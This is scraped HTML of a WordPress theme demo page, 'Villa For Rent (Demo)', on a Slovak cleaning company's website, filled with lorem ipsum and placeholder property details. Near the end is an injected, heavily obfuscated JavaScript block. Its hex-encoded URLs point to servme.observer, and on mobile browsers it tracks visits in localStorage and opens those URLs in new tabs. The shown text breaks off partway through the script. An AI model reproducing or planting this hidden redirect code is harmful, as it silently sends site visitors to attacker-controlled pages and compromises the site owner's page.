	<a href="https://jedenast.sk/" rel="home">
					<span class="logo"><img src="https://jedenast.sk/wp-content/uploads/thegem-logos/logo_8b8619dd01e4bcd73b74cef2a4b86e47_1x.png" srcset="https://jedenast.sk/wp-content/uploads/thegem-logos/logo_8b8619dd01e4bcd73b74cef2a4b86e47_1x.png 1x,https://jedenast.sk/wp-content/uploads/thegem-logos/logo_8b8619dd01e4bcd73b74cef2a4b86e47_2x.png 2x,https://jedenast.sk/wp-content/uploads/thegem-logos/logo_8b8619dd01e4bcd73b74cef2a4b86e47_3x.png 3x" alt="JEDENAST.SK" style="width:120px;" class="default"/><img src="https://jedenast.sk/wp-content/uploads/thegem-logos/logo_8b8619dd01e4bcd73b74cef2a4b86e47_1x.png" srcset="https://jedenast.sk/wp-content/uploads/thegem-logos/logo_8b8619dd01e4bcd73b74cef2a4b86e47_1x.png 1x,https://jedenast.sk/wp-content/uploads/thegem-logos/logo_8b8619dd01e4bcd73b74cef2a4b86e47_2x.png 2x,https://jedenast.sk/wp-content/uploads/thegem-logos/logo_8b8619dd01e4bcd73b74cef2a4b86e47_3x.png 3x" alt="JEDENAST.SK" style="width:70px;" class="small"/></span>
			</a>
</div>
							</div>
																								<nav id="primary-navigation" class="site-navigation primary-navigation" role="navigation">
										<button class="menu-toggle dl-trigger">Primary Menu<span class="menu-line-1"></span><span class="menu-line-2"></span><span class="menu-line-3"></span></button>										<ul id="primary-menu" class="nav-menu styled no-responsive dl-menu"><li id="menu-item-30294" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-30294 megamenu-first-element"><a href="https://jedenast.sk/">Úvod</a></li>
<li id="menu-item-30278" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30278 megamenu-first-element"><a href="https://jedenast.sk/nase-sluzby/">Naše služby</a></li>
<li id="menu-item-30355" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30355 megamenu-first-element"><a href="https://jedenast.sk/upratovanie-vchodov-s-vysavanim/">Upratovanie vchodov s vysávaním</a></li>
<li id="menu-item-31161" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31161 megamenu-first-element"><a href="https://jedenast.sk/eshop/">E-shop</a></li>
<li id="menu-item-30277" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30277 megamenu-first-element"><a href="https://jedenast.sk/o-nas/">O nás</a></li>
<li id="menu-item-30276" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30276 megamenu-first-element"><a href="https://jedenast.sk/kontakt/">Kontakt</a></li>
<li class="menu-item menu-item-cart not-dlmenu"><a href="https://jedenast.sk/kosik/" class="minicart-menu-link empty"><span class="minicart-item-count">0</span></a><div class="minicart"><div class="widget_shopping_cart_content">
<ul class="cart_list product_list_widget ">

	
		<li class="empty">Žiadne produkty v košíku.</li>

	
</ul><!-- end product list -->


</div></div></li></ul>																			</nav>
																										</div>
				</div>
							</header><!-- #site-header -->
					</div><!-- #site-header-wrapper -->

	
	<div id="main" class="site-main">

<div id="main-content" class="main-content">

<div id="page-title" class="page-title-block page-title-alignment-center page-title-style-1 " style="padding-top: 80px;padding-bottom: 80px;"><div class="container"><div class="page-title-title" style=""><h1 style="">  Villa For Rent (Demo)</h1></div></div><div class="breadcrumbs-container"><div class="container"><div class="breadcrumbs"><span><a href="https://jedenast.sk/" itemprop="url"><span itemprop="title">Úvod</span></a></span> <span class="divider"><span class="bc-devider"></span></span> <span><a href="https://jedenast.sk//pf/" itemprop="url"><span itemprop="title">Portfolio Item</span></a></span> <span class="divider"><span class="bc-devider"></span></span> <span class="current">Villa For Rent (Demo)</span></div><!-- .breadcrumbs --></div></div></div>
<div class="block-content">
	<div class="container">
		<div class="panel row">

			<div class="panel-center col-xs-12">
				<article id="post-9043" class="post-9043 thegem_pf_item type-thegem_pf_item status-publish has-post-thumbnail">

					<div class="entry-content post-content">
												
						
							<div class="post-meta date-color">
								<div class="entry-meta single-post-meta clearfix gem-post-date">
									<div class="post-meta-right">
																					<span class="post-meta-navigation">
												<span class="post-meta-navigation-prev" title="Predchádzajúci článok"><a href="https://jedenast.sk/pf/advertisingci/" rel="prev">&#xe603;</a></span>																								<span class="post-meta-navigation-next" title="Ďalší článok"><a href="https://jedenast.sk/pf/photographydark/" rel="next">&#xe601;</a></span>											</span>
																			</div>
									<div class="post-meta-left">
																					<span class="post-meta-date">1. marca 2016</span>
																															<span class="sep"></span> <span class="post-meta-categories"><span class="gem-date-color">Marketing (Demo)</span></span>
																				<span class="sep"></span> <span class="post-meta-likes"><a href="#" class="zilla-likes" id="zilla-likes-9043" title="Like this"><span class="zilla-likes-count">0</span> <span class="zilla-likes-postfix"></span></a></span>									</div>
								</div><!-- .entry-meta -->
							</div>
						
						<div id="vc_row-6979b63636ac2" class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-9"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="clearboth"></div><div class="gem-divider " style="margin-top: 35px;"></div>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="title-h3">Lorem ipsum dolor sit amet</div>

		</div>
	</div>
<div class="clearboth"></div><div class="gem-divider " style="margin-top: 39px;"></div>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Nemo enim ipsam voluptatem quia voluptas sit aspernatur aut odit aut fugit, sed quia consequuntur magni dolores eos qui ratione voluptatem sequi  ipsam voluptatem quia volupt tatem quia voluptas sit aspernatur aut odit aut fugit, sed quia consequuntur magni tivoluptatem quia voluptas sit aspernatur aut odit aut fugit, sed quia consequuntur magni dolores eos qui rati ne voluptatem sequi nesciunt. Neque porro quisquam est, qui dolorem ipsum quia dolor sit amet, consectetur, adipisci velit, sed quia non numquam eius modi tempora incidunt ut labore et dolore magnam aliquam quaerat volupta tem.</p>
<p>Lorem ipsum dolor sit amet, consectetur adipisicing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Neque porro quisquam est, qui dolorem ipsum quia dolor sit amet, consectetur, adipisci velit, sed quia non numquam eius modi tempora incidunt ut labore et dolore magnam aliquam quaerat volupta tem. Lorem ipsum dolor sit amet, consectetur adipisicing elit.</p>
<p>Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum. Sed ut perspiciatis unde omnis iste natus error sit voluptatem accusantium doloremque laudantium, totam rem aperiam, eaque ipsa quae ab illo inventore veritatis et quasi architecto beatae vitae dicta sunt explicabo. Nemo enim ipsam voluptatem quia voluptas sit aspernatur aut odit aut fugit, sed quia consequuntur magni dolores eos qui ratione voluptatem sequi nesciunt. Neque porro quisquam est, qui dolorem ipsum quia dolor sit amet, consectetur, adipisci velit, sed quia non numquam eius modi tempora incidunt ut labore et dolore magnam aliquam quaerat voluptatem.</p>

		</div>
	</div>
<div class="clearboth"></div><div class="gem-divider " style="margin-top: 35px;"></div></div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="gem-list gem-list-type-checkbox gem-list-color-3"><ul>
<li>Lorem ipsum dolor sit amet</li>
<li>Adipisicing elit, sed do eiusmod</li>
<li>Incididunt ut labore et dolore</li>
<li>Sed ut perspiciatis</li>
</ul>
</div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="gem-list gem-list-type-checkbox gem-list-color-3"><ul>
<li>Lorem ipsum dolor sit amet</li>
<li>Adipisicing elit, sed do eiusmod</li>
<li>Incididunt ut labore et dolore</li>
<li>Sed ut perspiciatis</li>
</ul>
</div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="gem-list gem-list-type-checkbox gem-list-color-3"><ul>
<li>Lorem ipsum dolor sit amet</li>
<li>Adipisicing elit, sed do eiusmod</li>
<li>Incididunt ut labore et dolore</li>
<li>Sed ut perspiciatis</li>
</ul>
</div></div></div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-3"><div class="vc_column-inner "><div class="wpb_wrapper"><div class='project-info-shortcode project-info-shortcode-style-2'><div class="project-info-shortcode-item"><div style="background-color:#00bcd4; color:#00bcd4;" class="icon material">&#xf112</div><div class="title">location</div><div class="decription">location</div></div><div class="project-info-shortcode-item"><div style="background-color:#00bcd4; color:#00bcd4;" class="icon material">&#xf21f</div><div class="title">Type</div><div class="decription">Villa Deluxe</div></div><div class="project-info-shortcode-item"><div style="background-color:#00bcd4; color:#00bcd4;" class="icon material">&#xf243</div><div class="title">Value</div><div class="decription">$995,000 all incl.</div></div><div class="project-info-shortcode-item"><div style="background-color:#00bcd4; color:#00bcd4;" class="icon material">&#xf11f</div><div class="title">Listing ID</div><div class="decription">PROP-9113 VD</div></div></div><div class="clearboth"></div><div class="gem-divider " style="margin-top: 60px;"></div><div  class="wpb_widgetised_column wpb_content_element">
		<div class="wpb_wrapper">
			
			
		</div>
	</div>
<div class="clearboth"></div><div class="gem-divider " style="margin-top: 70px;"></div><div class="gem-textbox" ><div class="gem-textbox-top gem-textbox-top-note-1"><svg width="100%" height="31" style="fill: #f4f6f7;"><defs><pattern id="pattern-1769584182-13" x="11" y="0" width="23" height="32" patternUnits="userSpaceOnUse" ><path d="M20,9h3V0H0v9h3c2.209,0,4,1.791,4,4v6c0,2.209-1.791,4-4,4H0v9h23v-9h-3c-2.209,0-4-1.791-4-4v-6C16,10.791,17.791,9,20,9z" /></pattern></defs><rect x="0" y="0" width="100%" height="32" style="fill: url(#pattern-1769584182-13);" /></svg></div><div class="gem-textbox-inner" style=""><div class="gem-textbox-content" style="background-color: #f4f6f7;background-position: center top;">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="title-h6"><span class="light" style="color: #00bcd4;">Status</span></div>

		</div>
	</div>
<div class="clearboth"></div><div class="gem-divider " style="margin-top: -19px;"></div>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>On sale</p>

		</div>
	</div>

	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="title-h6"><span class="light" style="color: #00bcd4;">Area</span></div>

		</div>
	</div>
<div class="clearboth"></div><div class="gem-divider " style="margin-top: -19px;"></div>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>1,856 sqft</p>

		</div>
	</div>

	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="title-h6"><span class="light" style="color: #00bcd4;">Bedrooms</span></div>

		</div>
	</div>
<div class="clearboth"></div><div class="gem-divider " style="margin-top: -19px;"></div>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>2</p>

		</div>
	</div>

	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="title-h6"><span class="light" style="color: #00bcd4;">Bathrooms</span></div>

		</div>
	</div>
<div class="clearboth"></div><div class="gem-divider " style="margin-top: -19px;"></div>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>2</p>

		</div>
	</div>

	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="title-h6"><span class="light" style="color: #00bcd4;">Penthouse</span></div>

		</div>
	</div>
<div class="clearboth"></div><div class="gem-divider " style="margin-top: -19px;"></div>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Yes</p>

		</div>
	</div>

	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="title-h6"><span class="light" style="color: #00bcd4;">Roofling</span></div>

		</div>
	</div>
<div class="clearboth"></div><div class="gem-divider " style="margin-top: -19px;"></div>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Asphalt</p>

		</div>
	</div>

	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="title-h6"><span class="light" style="color: #00bcd4;">Swimming Pool</span></div>

		</div>
	</div>
<div class="clearboth"></div><div class="gem-divider " style="margin-top: -19px;"></div>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Outside</p>

		</div>
	</div>
</div></div></div></div></div></div></div><div id="vc_row-6979b6363aa22" class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="clearboth"></div><div class="gem-divider " style="margin-top: 50px;"></div></div></div></div></div><div class="vc_row-full-width-before"></div><div id="vc_row-6979b6363adbe" data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid"><script type="text/javascript">if (typeof(gem_fix_fullwidth_position) == "function") { gem_fix_fullwidth_position(document.getElementById("vc_row-6979b6363adbe")); }</script><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-4 vc_col-has-fill"><div class="vc_column-inner vc_custom_1455875988074"><div class="wpb_wrapper"><div class="gem-icon-with-text gem-icon-with-text-icon-size-medium gem-icon-with-text-float-right"><div style="margin-bottom:0px;padding-top: 40px;padding-right: 60px;margin-top:0px; " class="gem-icon-with-text-icon"><div class="gem-icon gem-icon-pack-material gem-icon-size-medium  gem-icon-shape-circle" style="border-color: #ffffff;opacity: 1;"><div class="gem-icon-inner" style="background-color: #ffffff;">
		<span class="gem-icon-half-1" style="color: #46485c;"><span class="back-angle">&#xf3e7;</span></span>
		<span class="gem-icon-half-2" style="color: #46485c;"><span class="back-angle">&#xf3e7;</span></span></div></div></div><div class="gem-icon-with-text-content" ><div class="gem-icon-with-text-text"></div></div><div class="clearboth"></div></div>
	<div class="wpb_text_column wpb_content_element  vc_custom_1455364578486" >
		<div class="wpb_wrapper">
			<div class="title-h3"><span class="light" style="color: #ffffff;">lorem ipsum</span></div>

		</div>
	</div>

	<div class="wpb_text_column wpb_content_element  vc_custom_1455364583881" >
		<div class="wpb_wrapper">
			<div class="styled-subtitle"><span style="color: #ffffff;">Duis sed odio sit amet nibh </span><br />
<span style="color: #ffffff;">vulputate cursus a sit amet mauris. </span></div>

		</div>
	</div>
<div class="clearboth"></div><div class="gem-divider " style="margin-top: 85px;"></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-4 vc_col-has-fill"><div class="vc_column-inner vc_custom_1455875994188"><div class="wpb_wrapper"><div class="gem-icon-with-text gem-icon-with-text-icon-size-medium gem-icon-with-text-float-right"><div style="margin-bottom:0px;padding-top: 40px;padding-right: 60px;margin-top:0px; " class="gem-icon-with-text-icon"><div class="gem-icon gem-icon-pack-material gem-icon-size-medium  gem-icon-shape-circle" style="border-color: #ffffff;opacity: 1;"><div class="gem-icon-inner" style="background-color: #ffffff;">
		<span class="gem-icon-half-1" style="color: #00bcd4;"><span class="back-angle">&#xf1dd;</span></span>
		<span class="gem-icon-half-2" style="color: #00bcd4;"><span class="back-angle">&#xf1dd;</span></span></div></div></div><div class="gem-icon-with-text-content" ><div class="gem-icon-with-text-text"></div></div><div class="clearboth"></div></div>
	<div class="wpb_text_column wpb_content_element  vc_custom_1455364578486" >
		<div class="wpb_wrapper">
			<div class="title-h3"><span class="light" style="color: #ffffff;">lorem ipsum</span></div>

		</div>
	</div>

	<div class="wpb_text_column wpb_content_element  vc_custom_1455364583881" >
		<div class="wpb_wrapper">
			<div class="styled-subtitle"><span style="color: #ffffff;">Duis sed odio sit amet nibh </span><br />
<span style="color: #ffffff;">vulputate cursus a sit amet mauris. </span></div>

		</div>
	</div>
<div class="clearboth"></div><div class="gem-divider " style="margin-top: 85px;"></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-4 vc_col-has-fill"><div class="vc_column-inner vc_custom_1455876000890"><div class="wpb_wrapper"><div class="gem-icon-with-text gem-icon-with-text-icon-size-medium gem-icon-with-text-float-right"><div style="margin-bottom:0px;padding-top: 40px;padding-right: 60px;margin-top:0px; " class="gem-icon-with-text-icon"><div class="gem-icon gem-icon-pack-material gem-icon-size-medium  gem-icon-shape-circle" style="border-color: #ffffff;opacity: 1;"><div class="gem-icon-inner" style="background-color: #ffffff;">
		<span class="gem-icon-half-1" style="color: #00cab0;"><span class="back-angle">&#xf181;</span></span>
		<span class="gem-icon-half-2" style="color: #00cab0;"><span class="back-angle">&#xf181;</span></span></div></div></div><div class="gem-icon-with-text-content" ><div class="gem-icon-with-text-text"></div></div><div class="clearboth"></div></div>
	<div class="wpb_text_column wpb_content_element  vc_custom_1455364578486" >
		<div class="wpb_wrapper">
			<div class="title-h3"><span class="light" style="color: #ffffff;">lorem ipsum</span></div>

		</div>
	</div>

	<div class="wpb_text_column wpb_content_element  vc_custom_1455364583881" >
		<div class="wpb_wrapper">
			<div class="styled-subtitle"><span style="color: #ffffff;">Duis sed odio sit amet nibh </span><br />
<span style="color: #ffffff;">vulputate cursus a sit amet mauris. </span></div>

		</div>
	</div>
<div class="clearboth"></div><div class="gem-divider " style="margin-top: 85px;"></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div id="vc_row-6979b6363babb" class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="clearboth"></div><div class="gem-divider " style="margin-top: 80px;"></div></div></div></div></div><div id="vc_row-6979b6363bcdf" class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-9"><div class="vc_column-inner "><div class="wpb_wrapper">
<div class="wpb_gmaps_widget wpb_content_element">
		<div class="wpb_wrapper">
		<div class="wpb_map_wraper ">
			<iframe style="pointer-events: none;" src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d6304.829986131271!2d-122.4746968033092!3d37.80374752160443!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x808586e6302615a1%3A0x86bd130251757c00!2sStorey+Ave%2C+San+Francisco%2C+CA+94129!5e0!3m2!1sen!2sus!4v1435826432051" width="600" height="484" frameborder="0" style="border:0" allowfullscreen></iframe><a class="map-locker" href="javascript:void(0);"></a>		</div>
	</div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-3"><div class="vc_column-inner "><div class="wpb_wrapper"></div></div></div></div><div id="vc_row-6979b6363caa0" class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="clearboth"></div><div class="gem-divider " style="margin-top: 20px;"></div></div></div></div></div><div id="vc_row-6979b6363ccfc" class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="gem-icon-with-text gem-icon-with-text-icon-size-medium gem-icon-with-text-flow"><div style="margin-bottom:0px;padding-top: 5px;margin-top:0px; " class="gem-icon-with-text-icon"><div class="gem-icon gem-icon-pack-material gem-icon-size-medium  gem-icon-shape-square gem-simple-icon" style="opacity: 1;"><div class="gem-icon-inner" style="">
		<span class="gem-icon-half-1" style="color: #00bcd4;"><span class="back-angle">&#xf3b4;</span></span>
		<span class="gem-icon-half-2" style="color: #00bcd4;"><span class="back-angle">&#xf3b4;</span></span></div></div></div><div class="gem-icon-with-text-content" ><div class="gem-icon-with-text-text">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h2 class="title-h2"><span class="light">contact us</span></h2>

		</div>
	</div>
</div></div><div class="clearboth"></div></div></div></div></div></div><div id="vc_row-6979b6363d221" class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper">[contact-form-7 404 "Not Found"]</div></div></div></div><br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x65\x6d\x4c\x33\x63\x343','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x49\x59\x43\x35\x63\x315','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x65\x5a\x4e\x38\x63\x318','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x78\x7a\x52\x39\x63\x309','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x66\x79\x4c\x34\x63\x324','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x55\x61\x55\x37\x63\x357','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x7a\x70\x43\x32\x63\x362','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x65\x76\x47\x36\x63\x376','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x67\x41\x6e\x30\x63\x390','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6b\x52\x72\x31\x63\x371',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new 